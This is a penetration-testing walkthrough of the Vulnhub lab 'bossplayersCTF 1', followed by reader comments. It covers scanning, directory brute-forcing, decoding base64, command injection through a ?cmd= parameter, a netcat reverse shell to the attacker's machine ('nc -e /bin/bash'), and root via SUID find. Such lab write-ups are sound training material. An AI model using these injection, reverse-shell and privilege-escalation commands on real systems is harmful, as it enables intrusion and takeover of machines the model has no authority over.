bossplayersCTF 1: Vulnhub Walkthrough
bossplayersCTF 1 VM is made by Cuong Nguyen. This VM is a purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing. It is of intermediate level and is very handy in order to brush up your skills as a penetration tester. The ultimate goal of this challenge is to get root and to read the root flag.
Level: Intermediate
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this link.
Penetration Testing Methodology
Network Scanning
- netdiscover
- nmap port scan
Enumeration
- Browsing HTTP Service
- Performing Directory Bruteforce
- Decoding Encoded Text
Exploiting
- Command Injection
Privilege Escalation
- SUID on find command
Capture the flag
Walkthrough
Network Scanning
The first step to attack is to identify the target. So, identify your target. To identify the target, we will use the following command:
netdiscover


Now we will run an aggressive port scan using nmap to gain the information about the open ports and the services running on the target machine.
nmap -A 192.168.1.107
We learned from the scan that we have the port 80 open which is hosting Rocket httpd service, and we have the port 22 open. This tells us that we also have the OpenSSH service running on the target machine.
Enumeration
Further, we need to start enumeration against the host machine, therefore we navigated to a web browser for exploring HTTP service. Here we have the description of the machine that tells us that this is an extremely easy CTF. It is for those who are getting started with the CTFs. It also tells us that there might be rabbit holes. So we will try to avoid those.

Now as the convention, we checked the source code of the webpage in the hope to get some valuable hint to move forward with our enumeration. Here, we got an encoded value. This might lead us somewhere.


But we wanted to further enumerate with a directory bruteforce. To do this we will use the dirb. With this directory bruteforce scan, we got a robots.txt file. On browsing it on our web browser we see that we have another encoded text titled as super-secret password. We decoded it to find a troll message “lol try harder bro”. This might be the rabbit hole mentioned earlier.
drib http://192.168.1.107/

We went back to the commented encoded text we found earlier in the Source code of the webpage. It seemed like Base64, so we tried to decode it using base64 command. It gave back another encoded text. This also seemed like Base64, so we decoded it again. This gave back another encoded text. This is getting really tiring. Now we decoded it again to find workinginprogress.php. Not this seems important. All those decodings were not gone for waste.
echo "WkRJNWVXRXliSFZhTW14MVkwaEtkbG96U214ak0wMTFZMGRvZDBOblBUMEsK" | base64 -d ZDI5eWEybHVaMmx1Y0hKdlozSmxjM011Y0dod0NnPT0K echo "ZDI5eWEybHVaMmx1Y0hKdlozSmxjM011Y0dod0NnPT0K" | base64 -d d29ya2luZ2lucHJvZ3Jlc3MucGhwCg== echo "d29ya2luZ2lucHJvZ3Jlc3MucGhwCg==" | base64 -d

We tried to open this file on our Web Browser as shown in the image given below. It was a checklist of some kind. It showed that Linux Debian is installed, Apache2 is installed and PHP is also installed. But the stuff that’s not completed tests the ping command and fix the privilege escalation. These seem like major hints.
http://192.168.1.107/workinginprogress.php
Exploiting

As it said to test the ping command, it got us thinking that this might, in fact, be command injection. To further inspect this suspicion, we tried to run the id command through the URL as shown in the image given below. This made our suspicion true. This, in fact, is Command Injection.
http://192.168.1.107/workinginprogress.php?cmd=id
To exploit command injection, we will be using the netcat invoke shell one-liner. Before running that we need a netcat listener to receive the shell that is going to be invoked.
nc -lvp 1234

After running the listener, we went back to our browser, and here instead of the id command that we ran previously, it was time to run the shell invocation command. Here we invoked bin/bash shell to the IP Address 192.168.1.105 [Kali Linux]. With the port that we started the listener with.
http://192.168.1.107/workinginprogress.php?cmd=nc -e /bin/bash 192.168.1.105 1234

Now, we went back to our terminal, where we ran the netcat listener. We see that we have successfully got a session. But the shell that came with the session is an improper one. So in order to convert it into a proper shell, we ran the python one-liner. This gave us a proper shell. As soon as we got this shell, we saw that the session that we got is of user www-data. This means that this is an unprivileged shell. We will have to work out a way to that elevated privilege shell. For this, we start to enumerate the target machine through the shell we got.
python -c 'import pty;pty.spawn("/bin/bash")'
find / -perm -u=s -type f 2>/dev/null
As a part of our enumeration procedure, we ran the find command with -perm parameter to search for any file having SUID permissions. The find command itself has this permission. This made our job a little easy.
Privilege Escalation

We ran the find command and tried to invoke the /bin/sh shell using it as shown in the image given below. This gave back us a root shell. We confirmed this is a root shell by running the id command.
find . -exec /bin/sh -p \; -quit id cd /root ls cat root.txt
Now we wanted to enumerate for the Root Flag. We went into the home directory of the root user. Here we found the file named root.txt. On opening it we got a base64 encoded text. It said “congratulations”. This concludes this CTF Challenge.
NOTE: Here we ran typed the command as simply we enter. The shell however just prints what we type again with it. So it gave the look as shown in the image.
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester Contact here
great brother, your challenges of penetration testing helps us to learn and get real time practical experiances, thanks!
Please don’t stop, I have learned so much from your tutorials
Raj how do you know that ?cmd=id at the end of the url is likely to do something? Like, you must understand how to do the command injection. I’ve never seen that before, so I want to understand how you know that could do something. How can I find out what it is that you are doing in a bit more detail, as I currently have no idea what that is even doing?
Thank to you:)
I got many help from this walkthrough.